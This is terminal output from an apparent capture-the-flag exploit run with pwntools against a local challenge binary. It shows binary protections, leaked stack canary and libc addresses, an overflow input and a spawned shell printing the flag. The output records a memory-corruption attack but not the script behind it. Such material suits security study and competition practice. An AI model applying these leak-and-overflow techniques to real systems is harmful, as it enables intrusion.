 [*] '/home/robbert/Downloads/chal'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/robbert/Downloads/libc6_2.31-0ubuntu9.9_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 1337: Done
[*] Leak canary: c82068a32389ef00
[*] Leak *main+68: 0x55f9156442e2
[*] puts: 0x7f9d401b4420
[*] printf: 0x7f9d40191c90
[*] read: 0x7f9d4023dfc0
[*] Switching to interactive mode
What's your name?
Hello 1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x8d\xeex9d\x7f!
How old are you?
Wow, I'm AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA too!
$ cat flag.txt
maple{we_have_so_much_in_common}
$